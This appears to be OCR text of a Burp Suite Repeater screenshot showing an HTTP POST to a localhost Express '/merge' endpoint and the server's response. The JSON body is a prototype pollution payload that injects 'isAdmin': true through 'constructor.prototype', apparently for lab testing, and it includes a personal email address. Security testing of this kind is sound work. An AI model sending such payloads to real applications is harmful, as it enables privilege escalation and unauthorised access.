 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize Reflec
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /merge HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 106
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12
13 {
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 ETag: W/"55-2DI8MFCgK/3CnbWjF1OjyMDJxd8"
6 undefined: undefined
7 Date: Thu, 02 Dec 2021 03:25:24 GMT
8 Connection: close
9
10 {
"ip":"::ffff:127.0.0.1",
"name":"Chel",
"age":"22",
"email":"hoangtv19@viettel.com.vn"
}
IN